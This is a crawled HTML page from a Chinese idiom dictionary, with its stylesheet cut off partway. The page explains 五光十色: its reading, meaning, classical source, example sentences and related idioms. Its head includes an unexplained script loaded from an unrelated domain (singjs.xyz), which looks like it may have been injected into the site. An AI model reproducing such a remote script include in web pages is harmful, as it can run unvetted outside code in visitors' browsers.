

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/chengyu/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2
body_size: 7030
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="applicable-device" content="pc,mobile">
	<title>五光十色_五光十色的意思、解释和出处 - 成语词典</title>
	<meta name="keywords" content="五光十色的意思,五光十色的拼音,五光十色的解释,五光十色出处">
	<meta name="description" content="五光十色的意思 五光十色的成语解释 五光十色的拼音、词性、造句、出处、近义词、反义词以及成语故事典故。">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/chengyu/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-light bg-light">
	<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">五光十色</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<div class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语词典</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fenlei">成语分类</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/pinyin">拼音索引</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/words">热搜成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/list">所有成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/gushi">成语故事</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jielong">成语接龙</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fanyici">反义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jinyici">近义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/search"><i class="ico-btn ico-search" aria-hidden="true"></i>成语查询</a></li>
		</ul>
	</div>
	</div>
</nav>

<div class="container box-wrapper pb0">
<div class="search-box-chengyu input-group" style="margin-bottom:10px;">
    <select id="search_type_chengyu" name="search_type_chengyu" class="form-control" style="max-width:90px;padding:1px;">
        <option value="k">查成语/解释</option>
        <option value="name">查成语名称</option>
        <option value="chuchu">查成语出处</option>
        <option value="jielong">查成语接龙</option>
        <option value="fanyici">查反义词</option>
        <option value="jinyici">查近义词</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="zi">包含某字查成语</option>
        <option value="zi1">第一个字查成语</option>
        <option value="zi2">第二个字查成语</option>
        <option value="zi3">第三个字查成语</option>
        <option value="zi100">最后一字查成语</option>
        <option value="c">分类查成语</option>
        <option value="pinyin">拼音查成语(精确)</option>
        <option value="pinyinc">拼音查成语(模糊)</option>
        <option value="jianpin">拼音简拼查成语</option>
    </select>
    <input id="keywords_chengyu" name="keywords_chengyu" class="form-control" type="text" value="五光十色" aria-label="搜索">
    <button type="button" id="btn_search_chengyu" name="btn_search_chengyu" class="btn btn-custom">查询</button>
</div>
   <ul class="breadcrumb">
	<li class="curr">您的位置：</li>

    <li class="breadcrumb-item"><a href="/">古诗句网</a></li>
    <li class="breadcrumb-item"><a href="/chengyu">成语词典</a></li>
    <li class="breadcrumb-item"><a href="/chengyu/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2">五光十色</a></li>
</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<article class="col-md-8">

<h1 class="maintitle">五光十色的意思 五光十色的读音和出处</h1>

<div class="">
<ul class="ciyu-large">
    <li>
        <span class="pinyin-large"> wǔ </span>
        <span class="zi-large">五</span>
    </li>
    <li>
        <span class="pinyin-large"> guāng </span>
        <span class="zi-large">光</span>
    </li>
    <li>
        <span class="pinyin-large"> shí </span>
        <span class="zi-large">十</span>
    </li>
    <li>
        <span class="pinyin-large"> sè </span>
        <span class="zi-large">色</span>
    </li>
</ul>
</div>

<dl class="item-chengyu">
    <dt class="d-title" title="五光十色的名称">成语名称：</dt>
    <dd class="d-text"><b>五光十色</b></dd>
    <dt class="d-title" title="五光十色的拼音读音">成语拼音：</dt>
    <dd class="d-text">[wǔ guāng shí sè]
        <audio controls="controls" preload="none" src="https://api.vvhan.com/api/song?txt=五光十色" class="fayin"></audio>
    </dd>
    <dt class="d-title" title="五光十色的意思和解释">成语解释：</dt>
    <dd class="d-text">五、十：表示多。形容色泽鲜艳；花样繁多。也比喻事物形形色色。</dd>
    <dt class="d-title" title="五光十色的来源和出处">成语出处：</dt>
    <dd class="d-text">南朝 梁 江淹《丽色赋》：“五光徘徊，十色陆离。”</dd>
    <dt class="d-title" title="五光十色的例句">成语例句：</dt>
    <dd class="d-text">故宫珍宝馆的玻璃柜里，摆着<b>五光十色</b>的稀世奇珍。</dd>
    <dt class="d-title" title="是否是常用成语">是否常用：</dt>
    <dd class="d-text">常用成语</dd>
    <dt class="d-title" title="褒义、贬义、中性">感情褒贬：</dt>
    <dd class="d-text">中性成语</dd>
    <dt class="d-title" title="词性和用法">成语词性：</dt>
    <dd class="d-text">联合式；作谓语、定语、状语；含褒义</dd>
    <dt class="d-title" title="结构类型">结构类型：</dt>
    <dd class="d-text">联合式成语</dd>
    <dt class="d-title" title="形成的年代">形成年代：</dt>
    <dd class="d-text">古代成语</dd>
    <dt class="d-title" title="标准拼音">标准拼音：</dt>
    <dd class="d-text">色，不能读作“shǎi”。</dd>
    <dt class="d-title" title="成语的繁体字形">繁体字形：</dt>
    <dd class="d-text"> 五光十色 </dd>
    <dt class="d-title" title="成语的英文">英文翻译：</dt>
    <dd class="d-text">resplendent with variegated coloration</dd>
    <dt class="d-title" title="成语接龙链接">成语故事：</dt>
    <dd class="d-text">
            </dd>
    <dt class="d-title" title="成语接龙链接">成语接龙：</dt>
    <dd class="d-text"><a href="/chengyu/jielong/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2">“五光十色”成语接龙</a></dd>
    <dt class="d-title" title="成语的分类和链接">成语分类：</dt>
    <dd class="d-text">
                        <a href="/chengyu/c/%E5%9B%9B%E5%AD%97%E6%88%90%E8%AF%AD">四字成语</a>
                <a href="/chengyu/c/%E4%BA%94%E7%9A%84%E6%88%90%E8%AF%AD">五的成语</a>
                <a href="/chengyu/c/%E8%81%94%E5%90%88%E5%BC%8F%E6%88%90%E8%AF%AD">联合式成语</a>
                <a href="/chengyu/c/%E5%B0%8F%E5%AD%A6%E7%94%9F%E6%88%90%E8%AF%AD">小学生成语</a>
                <a href="/chengyu/c/%E5%90%AB%E6%9C%89%E8%BF%91%E4%B9%89%E8%AF%8D%E7%9A%84%E6%88%90%E8%AF%AD">含有近义词的成语</a>
                    </dd>
    <dt class="d-title" title="成语的关键词">成语关注：</dt>
    <dd class="d-text">
                        <a href="/chengyu/k/%E8%A1%A8%E7%A4%BA">表示</a>
                <a href="/chengyu/k/%E5%BD%A2%E5%AE%B9">形容</a>
                <a href="/chengyu/k/%E8%89%B2%E6%B3%BD">色泽</a>
                <a href="/chengyu/k/%E9%B2%9C%E8%89%B3">鲜艳</a>
                <a href="/chengyu/k/%E8%8A%B1%E6%A0%B7">花样</a>
                <a href="/chengyu/k/%E7%B9%81%E5%A4%9A">繁多</a>
                <a href="/chengyu/k/%E6%AF%94%E5%96%BB">比喻</a>
                <a href="/chengyu/k/%E4%BA%8B%E7%89%A9">事物</a>
                <a href="/chengyu/k/%E5%BD%A2%E5%BD%A2%E8%89%B2%E8%89%B2">形形色色</a>
                    </dd>
</dl>

<p class="shici-content"><img src="https://s1.gushiju.net/cy_imgs/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2.jpg" alt="成语五光十色" width="500" height="375" style="max-width:100%;height:auto;"></p>


<h2 class="sub-title">“五光十色”的单字解释</h2>
<div class="shici-content">
<div class="zi-meaning">【<b>五</b>】：1.四加一后所得的数目。见〖数字〗。2.姓。3.我国民族音乐音阶上的一级，乐谱上用作记音符号。相当于简谱的“6”。见〖工尺〗。</div>
<div class="zi-meaning-link"><a href="/zidian/%E4%BA%94" title="五的意思">五字的详细解释</a></div>
<div class="zi-meaning">【<b>光</b>】：1.通常指照在物体上，使人能看见物体的那种物质，如太阳光、灯光、月光，以及看不见的红外线和紫外线等。也叫光波、光线。2.景物：风光。春光明媚。3.光彩；荣誉：为国增光。4.比喻好处：沾光。叨光。借光。5.敬辞，表示光荣，用于对方来临：光临。光顾。6.光大；使显耀：光前裕后。光宗耀祖。7.明亮：光明。光泽。8.光滑；光溜：磨光。这种纸很光。9.一点儿不剩；全没有了；完了：精光。用光。把敌人消灭光。10.姓。</div>
<div class="zi-meaning-link"><a href="/zidian/%E5%85%89" title="光的意思">光字的详细解释</a></div>
<div class="zi-meaning">【<b>十</b>】：1.九加一后所得的数目。见〖数字〗。2.表示达到顶点：十足。十分。十成的把握。3.姓。</div>
<div class="zi-meaning-link"><a href="/zidian/%E5%8D%81" title="十的意思">十字的详细解释</a></div>
<div class="zi-meaning">【<b>色</b>】：[sè]1.颜色：红色。绿色。2.脸上的表情：喜形于色。色厉内荏。3.情景；景象：景色。荷塘月色。4.种类：各色货品。花色齐全。5.质量：成色。足色。6.情欲。7.妇女的美好容貌：姿色。色艺双绝。[shǎi]同“色（sè）”。用于一些口语词，如“落（lào）色”“捎（shào）色”等。</div>
<div class="zi-meaning-link"><a href="/zidian/%E8%89%B2" title="色的意思">色字的详细解释</a></div>
</div>


<h2 class="sub-title">
    <a href="/fanyici/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2" title="五光十色的反义词"><strong>“五光十色”</strong>的反义词</a>
</h2>
<div class="items-links">
    <span class="stext">色彩单一</span>
</div>

<h2 class="sub-title">
    <a href="/jinyici/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2" title="五光十色的近义词"><strong>“五光十色”</strong>的近义词</a>
</h2>
<div class="items-links">
    <a href="/chengyu/%E4%B8%87%E7%B4%AB%E5%8D%83%E7%BA%A2">万紫千红</a>
    <a href="/chengyu/%E4%BA%94%E5%BD%A9%E7%BC%A4%E7%BA%B7">五彩缤纷</a>
    <a href="/chengyu/%E4%BA%94%E8%8A%B1%E5%85%AB%E9%97%A8">五花八门</a>
    <a href="/chengyu/%E4%BA%94%E9%A2%9C%E5%85%AD%E8%89%B2">五颜六色</a>
    <a href="/chengyu/%E5%8D%81%E5%85%89%E4%BA%94%E8%89%B2">十光五色</a>
    <a href="/chengyu/%E6%96%91%E9%A9%B3%E9%99%86%E7%A6%BB">斑驳陆离</a>
</div>

<h2 class="sub-title">“五光十色”的相关成语</h2>
<div class="items-links">
        <a href="/chengyu/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2">五光十色</a>
        </div>

<h2 class="sub-title">“五光十色”的关联成语</h2>
<div class="items-links">
    <a href="/chengyu/zi/%E4%BA%94">五字的成语</a>
    <a href="/chengyu/zi/%E5%85%89">光字的成语</a>
    <a href="/chengyu/zi/%E5%8D%81">十字的成语</a>
    <a href="/chengyu/zi/%E8%89%B2">色字的成语</a>
    <a href="/chengyu/zi1/%E4%BA%94">五开头的成语</a>
    <a href="/chengyu/zi1/%E5%85%89">光开头的成语</a>
    <a href="/chengyu/zi1/%E5%8D%81">十开头的成语</a>
    <a href="/chengyu/zi1/%E8%89%B2">色开头的成语</a>
    <a href="/chengyu/pinyin/wu">wu的成语</a>
    <a href="/chengyu/pinyin/guang">guang的成语</a>
    <a href="/chengyu/pinyin/shi">shi的成语</a>
    <a href="/chengyu/pinyin/se">se的成语</a>

<a href="/chengyu/jianpin/wgss">wgss的成语</a>

<a href="/chengyu/f/%E4%BA%94%E5%85%89xx">五光什么什么的成语</a>
<a href="/chengyu/f/%E4%BA%94x%E5%8D%81x">五什么十什么的成语</a>
<a href="/chengyu/f/%E4%BA%94xx%E8%89%B2">五什么什么色的成语</a>
<a href="/chengyu/f/x%E5%85%89%E5%8D%81x">什么光十什么的成语</a>
<a href="/chengyu/f/x%E5%85%89x%E8%89%B2">什么光什么色的成语</a>
<a href="/chengyu/f/xx%E5%8D%81%E8%89%B2">什么什么十色的成语</a>
</div>

<h2 class="sub-title"><a href="/zaoju/%E4%BA%94%E5%85%89%E5%8D%81%E8%89%B2">“五光十色”造句</a></h2>
<div class="zaoju">
<p> 霞光把天空映得<em>五光十色</em>，构成了一幅壮丽的图景，像条条彩带，像层层梯田，像绵绵群山。</p>
<p> 那<em>五光十色</em>、熙熙攘攘的山村小镇，留下我多少天真的笑容；那欢乐奔腾的小河，流淌着我一串串童年的歌谣；那漫山遍野的杜鹃花，藏着我一个个神奇的梦，这都能让我深深感受蕴藏在我家乡里最美丽的情感。</p>
<p> 花儿们竞相怒放，红的像火，白的像雪、粉的像霞，<em>五光十色</em>。山上的桃花远远望去像云霞。花儿们给世界穿了一件花衣裳，美丽极了。</p>
<p> 忽然，所有的灯都亮了，<em>五光十色</em>的灯光照在马路上，街道像镶嵌了一串美丽的珍珠，过路行人的身上仿佛都披上了漂亮的彩衣。</p>
<p> 生命因爱更精彩生命是晴天里的一轮太阳，<em>五光十色</em>，分外耀眼，而爱则是架在蓝色天空下的那一抹彩虹，光彩夺目。太阳由于彩虹的映衬，更显生机，而生命则因爱而更加精彩。</p>
<p> 商场里陈列着<em>五光十色</em>的商品。</p>
<p> 夜晚，江南文化园就更美了！高楼被彩灯勾画得金碧辉煌、光彩夺目。湖面一股股喷泉喷涌而出，<em>五光十色</em>。喷泉时而像巨龙腾空而起；时而像瀑布从天而降；时而又像绽放着的无数个花朵……</p>
<p> 娇艳的朝阳，已从东边群山背后跳了出来，万屡红霞四溢，和山谷中缓缓升腾的晨霭交融，变幻着<em>五光十色</em>的光环。</p>
<p> 葡萄的颜色多种多样。有的，暗红色的，有的是淡绿色的，有的是淡紫色的，有的又是紫里透红的……在阳光的照耀下，<em>五光十色</em>，一颗颗可爱的小葡萄闪闪发光。在春雨的爱抚下，变得更加滋润。</p>
<p> 突然，烟花飞上天空，在一瞬间，炸开了，天上礼花朵朵。有的像银色的流星，有的像<em>五光十色</em>的花儿，有的像橙色的大衣，还有的像金色的太阳，把大地照得如同白昼一样。美不胜收！</p>
</div>

<div class="page-desc">
    * 五光十色的意思 五光十色的成语解释 五光十色的拼音、词性、造句、出处、近义词、反义词以及成语故事典故。
</div>

</article>

<div class="col-md-4">
<h3 class="sub-title">其它成语</h3>
<div class="items-links">
        <a href="/chengyu/%E6%8F%A1%E9%92%A9%E4%BC%B8%E9%93%81">握钩伸铁</a>
        <a href="/chengyu/%E6%97%A0%E6%95%85%E5%91%BB%E5%90%9F">无故呻吟</a>
        <a href="/chengyu/%E6%96%87%E8%B4%B5%E5%A4%A9%E6%88%90">文贵天成</a>
        <a href="/chengyu/%E6%8F%A1%E7%BA%B2%E6%8F%90%E9%A2%86">握纲提领</a>
        <a href="/chengyu/%E8%AF%AF%E5%9B%BD%E6%AE%84%E6%B0%91">误国殄民</a>
        <a href="/chengyu/%E6%97%A0%E5%85%B3%E7%97%9B%E7%97%92">无关痛痒</a>
        <a href="/chengyu/%E6%97%A0%E6%8C%82%E6%97%A0%E7%A2%8D">无挂无碍</a>
        <a href="/chengyu/%E6%97%A0%E6%A0%B9%E6%97%A0%E8%92%82">无根无蒂</a>
        <a href="/chengyu/%E4%B8%BA%E5%9B%BD%E4%B8%BA%E6%B0%91">为国为民</a>
        <a href="/chengyu/%E4%B8%BA%E9%AC%BC%E4%B8%BA%E9%AD%85">为鬼为魅</a>
        <a href="/chengyu/%E4%B8%BA%E9%AC%BC%E4%B8%BA%E8%9C%AE">为鬼为蜮</a>
        <a href="/chengyu/%E7%8E%A9%E6%95%85%E4%B9%A0%E5%B8%B8">玩故习常</a>
        </div>

</div>

</div>
</div>

<div id="div_pinyin_fayin" style="display:none"><audio id="audio_pinyin_fayin"></audio></div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.gushiju.net/css/gushiju.css?v=95
body_size: 5671
content:
body {font-size:15px;color:#333;background-color:#f6f6f6;font-family:'Helvetica Neue',Helvetica,'Arial Unicode MS',sans-serif;}
h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4,h5,h6 {font-size:16px;}
h1 i, h2 i, h3 i, h4 i, h5 i, h6 i, span i{margin-right:5px;}
a {color:#8B0000;}
a:hover {color:#e8423e;text-decoration:underline;}
ul, dl, li {list-style-type:none;margin:0px;padding:0px;}
img {aspect-ratio: attr(width) / attr(height);}
.input-group select, .input-group input, .input-group button {font-size:15px;height:auto;}
.table td, .table th {padding:5px;}
.clear {clear:both;}
.fontsize14 {font-size:14px;}
.fontsize15 {font-size:15px;}
.fontsize16 {font-size:16px;}
.fontsize18 {font-size:18px;}
.margin0 {margin:0px;}
.padding0 {padding:0px;}
.mt5 {margin-top:5px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mb5 {margin-bottom:5px;}
.mb10 {margin-bottom:10px;}
.mb15 {margin-bottom:15px;}
.mb30 {margin-bottom:30px;}
.ml5 {margin-left:5px;}
.mr5 {margin-right:5px;}
.pl5 {padding-left:5px;}
.pr5 {padding-right:5px;}
.pl15 {padding-left:15px;}
.pr15 {padding-right:15px;}
.pl0pr0 {padding-left:0px!important;padding-right:0px!important;}
.pb0 {padding-bottom:0px!important;}
.mb0 {margin-bottom:0px!important;}
.bb1 {border-bottom:#F1F1F1 solid 1px;}

.ico-btn {display: inline-block;position: relative;width:16px;height:16px;background-size: cover;background-repeat: no-repeat;vertical-align: middle;}
.ico-search {background-image: url("./icons/search.svg");top:-1px;}
.ico-tag {background-image: url("./icons/tag.svg");top:-2px;}
.ico-doubleup {background-image: url("./icons/doubleup.svg");top:-2px;}
.ico-doubledown {background-image: url("./icons/doubledown.svg");top:-2px;}
.ico-user {background-image: url("./icons/user.svg");top:-2px;}
.ico-check {background-image: url("./icons/check.svg");top:-2px;}
.ico-copy {background-image: url("./icons/copy.svg");top:-2px;}
.ico-play {background-image: url("./icons/play.svg");top:-2px;}
.ico-play-red {background-image: url("./icons/play_red.svg");top:-2px;}

#logo-header {height:30px;}
/* navbar */
.navbar {z-index:99;position:relative;background-color:#fff!important;border-bottom:1px solid #EAEAEA;}
.navbar-nav .nav-link {padding-right:6px!important;padding-left:6px!important;}
.navbar-toggler-icon {width:24px;height:24px;}
.navbar .logo {float:left;display:inline-block;width:40px;height:32px;margin-right:5px;background:url(/images/logo_m.png) center center no-repeat;}
.pagetitle, .lanmu, .toph2 {display:inline-block;margin:0px;padding:0px 8px;border-radius:4px;line-height:28px;height:28px;font-style:normal;font-size:14px;border-radius: 4px;background: #f9f9f9;}
.maintitle  {overflow:hidden;font-size:22px;font-weight:600;border-bottom:1px solid #F1F1F1;padding-bottom:10px;margin-bottom:10px;}
/* 面包屑 */
.breadcrumb {padding:0px;background-color:#fff;font-size:13px;margin-bottom:0px;}
.breadcrumb-item+.breadcrumb-item::before {padding-right:3px;}
.breadcrumb-item+.breadcrumb-item {padding-left:3px;}
.breadcrumb-item+.breadcrumb-item::before {content:">";}
.breadcrumb .curr {display:none;}

/* 翻页 */
.page-nav-bar {overflow:hidden;margin-top:10px;margin-bottom:10px;text-align:right;}
.page-nav-bar b {background:#333!important;color:#fff!important;}
.page-nav-bar a, .page-nav-bar b {font-size:14px;display:inline-block;padding:3px 9px;background:#fff;color:#999;text-align:center;-webkit-border-radius:4px;border-radius:4px;}
.page-nav-bar a:hover {background:#333;color:#fff}
.pagination-sm .page-link {padding:5px 10px;font-size:14px;}
.page-item.active .page-link {z-index:1;color:#fff;background-color:#333;border-color:#333;}

/* 常用box */
.box-wrapper {overflow:hidden;padding:20px;background-color:#fff;}
/* 灰色字体 */
.box-gray-fonts, .box-gray-fonts a {color:#999;font-size:14px;}
/* 列表矩形（带标题） */
.listbox, .listbox-float, .listbox-tags {overflow:hidden;margin-bottom:10px;}
.listbox a {display:block;overflow:hidden;line-height:32px;height:32px;padding-left:0px;padding-right:0px;white-space:nowrap;text-overflow:ellipsis;}
/* 子标题 */
.sub-title,.shici-ziliao h2 {display:block;position:relative;margin:2px 0 15px;padding:0 0 0 12px;font-size:16px;font-weight:bold;line-height:1;}
.sub-title:before,.shici-ziliao h2:before {position:absolute;left:0;top:0;width:3px;height:100%;content:"";background-color:#ec7259;background-image:linear-gradient(180deg,rgba(255,255,255,0.15),transparent);border-radius:3px;}
/* 链接列表 */
.items-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:20px;
}
.items-links a ,.items-links .stext {
	padding:5px 10px;
	margin-right:8px;
	margin-bottom:8px;
    border-radius:4px;
	background:#f9f9f9;
}
.items-links a.multicol {
	margin-right:0px;
	margin-bottom:0px;
	border:6px solid white;
	text-align:center;
	border-radius:4px;
}
.items-links a.width-1by2 {
    width:48%;
    padding:5px;
    background-color:#f8f9fa;
    margin:2px;
    text-align:center;
	border-radius:4px;
    overflow:hidden;
    line-height:28px;
    height:38px;
}
.items-links a em {
	color:#e8423e;
	font-style:normal;
}
.items-links hr {
	display:block;
	width:100%;
	margin-bottom:5px;
    margin-top:5px;
    clear:both;
}
/* 诗词/作者列表项 */
.item-shici {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
	margin-bottom:15px;
}
.item-zuozhe {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
    padding-bottom:15px;
    margin-bottom:15px;
}
.item-zuozhe img {
	overflow:hidden;
	float:left;
	padding-right:10px;
	width:110px;
    height:150px;
}
.item-shici .biaoti, .item-zuozhe .biaoti {
	display:block;
	overflow:hidden;
	margin-bottom:5px;
	line-height:30px;
	font-size:18px;
}
.item-shici .biaoti em, .item-zuozhe .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
	display:block;
    overflow:hidden;
	font-size:15px;
	margin-bottom:10px;
	color:#6c757d;
}
.item-shici .neirong {
    font-size:18px;
    overflow:hidden;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
	margin-bottom:0px;
	padding-left:15px;
	line-height:30px;
}
.item-zuozhe .jianjie {
	font-size:15px;
}
.item-shici .shici-index {
	float:left;
	color:#666666;
	padding-right:10px;
	line-height:30px;
}
.item-shici .chaodai-zuozhe em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .neirong em, .item-shici .shici-text em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .more, .item-zuozhe .more {
	display:block;
    overflow:hidden;
	margin-bottom:10px;
}
/* 诗词内容 */
.shici-title {
	overflow:hidden;
	font-size:20px;
	font-weight:bold;
}
.shici-title h1 {
	font-size:24px;
	font-weight:600;
}
.shici-content, .shici-ziliao {
	font-size:16px;
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:10px;
	margin-bottom:30px;
}
.shici-content span {
	display:block;
	overflow:hidden;
}
.shici-content img {
	/* 图片居中 */
	clear:both;
	display:block;
	margin:5px auto!important;
	max-width:100%;
	height:auto;
}
.shici-text {
	text-align:left;
    font-size:18px;
	margin-bottom:5px;
	line-height:30px;
}
.shici-text em {
	font-style:normal;
	color:red;
}
/* 诗词分类 */
.shici-fenlei {
	overflow:hidden;
    margin-top:15px;
	margin-bottom:15px;
	font-size:15px;
}
.shici-fenlei a {
    background:#f9f9f9;
    display:inline-block;
    line-height:15px;
    white-space:nowrap;
    padding:5px 8px;
    margin:0 5px 5px 0;
    -webkit-border-radius:4px;
    border-radius:4px;
}
.chaodai-zuozhe {
	overflow:hidden;
	margin-bottom:10px;
}
.ziliao {
	font-size:16px;
    line-height:28px;
    margin-bottom:15px;
}
.neirong-pinyin {
	overflow:hidden;
	height:50px;
	line-height:26px;
}
#a_pinyin_ref {
	color:#666666;
	font-style:normal;
}
.shici-filter {
	overflow:hidden;
	padding:5px 10px;
    background-color:#f8f9fa;
    margin-bottom:10px;
}
.filter_title {
	overflow:hidden;
	border-bottom:1px solid #dee2e6;
	margin-bottom:4px;
    padding-bottom:3px;
	font-size:14px;
}
.filter_title h3 {
	float:left;
	margin-bottom:0px;
	line-height:24px;
	font-weight:600;
	font-size:14px;
}
.filter_title span {
	float:right;
}
.filter_row {
	overflow:hidden;
	margin-bottom:5px;
	font-size:14px;
}
.filter_row strong {
	color:#666666;
}
.shici-zhushi {
	display:block;
	margin-top:5px;
	margin-bottom:5px;
	font-size:14px;
	color:#c1c1c1;	
}
/* 古籍 */
.guji-title {
	overflow:hidden;
	font-size:18px;
	font-weight:bold;
	margin-bottom:15px;
	border-bottom:1px solid #F1F1F1;
}
.guji-zuozhe {
	overflow:hidden;
}
.guji-content {
	font-size:16px;
	overflow:hidden;
	line-height:30px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
}
.guji-zhangjie li {
	float:left;
	padding:5px;
	border-radius:4px;
}
.guji-zhangjie li a {
	display:block;
	overflow:hidden;
	background-color:#f8f9fa;
	padding:5px;
	padding-left:15px;
}
/* 字典词典 */
.zi-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:15px;
}
.zi-links .box {
	padding:5px;
}
.zi-links .pinyin {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
}
.zi-links .hanzi {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:20px;
}
.zi-links .zuci {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
	color:#666666;
}
.zi-img-box {
	display:inline-block;
	padding-top:15px;
	text-align:center;
    justify-content:center!important;	
}
.zi-img {
    display:inline-block;
	padding:0;
    max-width:200px;
    width:100%;	
    background:url(/images/zibg.png);
    background-size:100% 100%;
}
.zi-content {
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
	font-size:16px;
}
.zi-content h2,.zi-content h3 {
	margin-top:10px;
	font-weight:600;
}
.zi-content p {
	margin-bottom:5px;
}
.zi-content hr {
	margin-top:5px;
	margin-bottom:5px;
}
.zi-yinyong {
	display:inline-block;
	padding-top:15px;
	padding-bottom:15px;
	line-height:25px;
}
.zi-yinyong .juzi {
	display:inline-block;
	width:100%;
}
.zi-yinyong .zuozhe {
	display:inline-block;
	width:100%;
	text-align:right;
}
.zi-yinyong em {
	font-style:normal;
	font-weight:600;
	color:red;
}
.zi-bishun-detail {
    font-size:25px;
    text-decoration:none;
    border:1px solid #dee2e6;
    float:left;
    display:block;
    width:75px;
    line-height:25px;
    padding:5px 0px 0px 0px;
    margin:0 4px 4px 0;
    text-align:center;
}
.zi-bishun-index {
    font-size:14px;
    display:block;
    text-align:left;
    padding-left:5px;
    padding-bottom:5px;
}
.zi-bishun-name {
    border-top:1px solid #dee2e6;
    margin-top:15px;
    font-size:14px;
    display:block;
    padding-top:5px;
    padding-bottom:5px;
    line-height:14px;
    background:#e0e0e0;
}
.ci-list {
